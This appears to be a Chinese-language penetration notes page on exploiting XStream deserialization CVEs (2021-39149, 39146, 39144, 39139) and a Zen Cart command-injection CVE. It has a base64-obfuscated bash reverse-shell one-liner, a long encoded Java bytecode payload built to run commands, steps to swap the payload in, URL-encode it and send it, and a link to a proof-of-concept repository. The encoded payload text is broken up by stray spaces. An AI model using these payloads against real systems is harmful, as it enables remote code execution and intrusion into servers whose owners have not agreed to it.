


无回显,也没条件写内存马,随便写个xml去dnslog倒是成功了
刚刚傻了,无回显可以反弹shell
java命令执行payloads - 小草窝博客 (hacking8.com)
1 bash -c {echo,YmFz.....c3NyAwPiYx} | {base64,-d} | {bash,-i}
1 2 3 4 <__bytecodes>66 vgAAADEAJgEADlQ4 ODU5 NjEzNTAzOTAwBwABAQAQamF2 YS9 sYW5 nL09 iamVjdAcAAwEAClNvdXJjZUZpbGUBABNUODg1 OTYxMzUwMzkwMC5 qYXZhAQAIPGNsaW5 pdD4 BAAMoKVYBAARDb2 RlAQARamF2 YS9 sYW5 nL1 J1 bnRpbWUHAAoBAApnZXRSdW50 aW1 lAQAVKClMamF2 YS9 sYW5 nL1 J1 bnRpbWU7 DAAMAA0 KAAsADgEAEGphdmEvbGFuZy9 TdHJpbmcHABABAAY8 aW5 pdD4 BAAUoW0 IpVgwAEgATCgARABQBAARleGVjAQAnKExqYXZhL2 xhbmcvU3 RyaW5 nOylMamF2 YS9 sYW5 nL1 Byb2 Nlc3 M7 DAAWABcKAAsAGAEADVN0 YWNrTWFwVGFibGUBAEBjb20 vc3 VuL29 yZy9 hcGFjaGUveGFsYW4 vaW50 ZXJuYWwveHNsdGMvcnVudGltZS9 BYnN0 cmFjdFRyYW5 zbGV0 BwAbAQAUamF2 YS9 pby9 TZXJpYWxpemFibGUHAB0 BABBzZXJpYWxWZXJzaW9 uVUlEAQABSgWtIJPzkd3 vPgEADUNvbnN0 YW50 VmFsdWUMABIACAoAHAAkACEAAgAcAAEAHgABABoAHwAgAAEAIwAAAAIAIQACAAgABwAIAAEACQAAArIACAACAAACnacAAwFMuAAPuwARWRBdvAhZAxBikVRZBBBhkVRZBRBzkVRZBhBokVRZBxAgkVRZCBAtkVRZEAYQY5 FUWRAHECCRVFkQCBB7 kVRZEAkQZZFUWRAKEGORVFkQCxBokVRZEAwQb5 FUWRANECyRVFkQDhBZkVRZEA8 QbZFUWRAQEEaRVFkQERB6 kVRZEBIQYZFUWRATEEORVFkQFBBBkVRZEBUQdJFUWRAWEGGRVFkQFxBTkVRZEBgQQZFUWRAZECuRVFkQGhBKkVRZEBsQaZFUWRAcEEGRVFkQHRB2 kVRZEB4 QWpFUWRAfEEeRVFkQIBBWkVRZECEQMpFUWRAiEEyRVFkQIxAzkVRZECQQUpFUWRAlEGqRVFkQJhBjkVRZECcQQ5 FUWRAoEDiRVFkQKRA0 kVRZECoQTJFUWRArEGqRVFkQLBBFkVRZEC0 QepFUWRAuEE2 RVFkQLxBDkVRZEDAQNJFUWRAxEHqRVFkQMhBOkVRZEDMQU5 FUWRA0 EDSRVFkQNRB4 kVRZEDYQTpFUWRA3 EESRVFkQOBBnkVRZEDkQdpFUWRA6 EE6 RVFkQOxB6 kVRZEDwQY5 FUWRA9 EDORVFkQPhBOkVRZED8 QeZFUWRBAEEGRVFkQQRB3 kVRZEEIQUJFUWRBDEGmRVFkQRBBZkVRZEEUQeJFUWRBGEH2 RVFkQRxB8 kVRZEEgQe5 FUWRBJEGKRVFkQShBhkVRZEEsQc5 FUWRBMEGWRVFkQTRA2 kVRZEE4 QNJFUWRBPECyRVFkQUBAtkVRZEFEQZJFUWRBSEH2 RVFkQUxB8 kVRZEFQQe5 FUWRBVEGKRVFkQVhBhkVRZEFcQc5 FUWRBYEGiRVFkQWRAskVRZEFoQLZFUWRBbEGmRVFkQXBB9 kVS3 ABW2 ABlXsQAAAAEAGgAAAAMAAQMAAQASAAgAAQAJAAAAEQABAAEAAAAFKrcAJbEAAAAAAAEABQAAAAIABg==</byte-array>66 vgAAADEAEwEAA0 ZvbwcAAQEAEGphdmEvbGFuZy9 PYmplY3 QHAAMBAApTb3 VyY2 VGaWxlAQAIRm9 vLmphdmEBABRqYXZhL2 lvL1 NlcmlhbGl6 YWJsZQcABwEAEHNlcmlhbFZlcnNpb25 VSUQBAAFKBXHmae48 bUcYAQANQ29 uc3 RhbnRWYWx1 ZQEABjxpbml0 PgEAAygpVgwADgAPCgAEABABAARDb2 RlACEAAgAEAAEACAABABoACQAKAAEADQAAAAIACwABAAEADgAPAAEAEgAAABEAAQABAAAABSq3 ABGxAAAAAAABAAUAAAACAAY=</byte-array>
再去生成byte-array,并替换掉payload中的byte-array,然后url编码一次,发送
CVE-2021-39149 介绍:
XStream是一个常用的Java对象和XML相互转换的工具。XStream 反序列化漏洞。攻击者通过构造恶意的XML文档,可绕过XStream的黑名单,触发反序列化,从而造成 反序列化代码执行漏洞等。
这个cve是限制最少的,算是最好用的
同上
CVE-2021-39146 介绍:
XStream是一个常用的Java对象和XML相互转换的工具。XStream 反序列化漏洞。攻击者通过构造恶意的XML文档,可绕过XStream的黑名单,触发反序列化,从而造成 反序列化代码执行漏洞等。
同上,换成get传参
CVE-2021-39144 介绍:
XStream是一个常用的Java对象和XML相互转换的工具。XStream 反序列化漏洞。攻击者通过构造恶意的XML文档,可绕过XStream的黑名单,触发反序列化,从而造成 反序列化代码执行漏洞等。
同上
CVE-2021-39139 介绍:
XStream是一个常用的Java对象和XML相互转换的工具。XStream 反序列化漏洞。攻击者通过构造恶意的XML文档,可绕过XStream的黑名单,触发反序列化,从而造成 反序列化代码执行漏洞等。
同上
CVE-2021-3291 介绍:
**Zen Cart 1.5.7b **管理员通过检查HTML radiobox元素(在模块编辑页面内),通过插入命令来执行任意命令。
https://github.com/MucahitSaratar/zencart_auth_rce_poc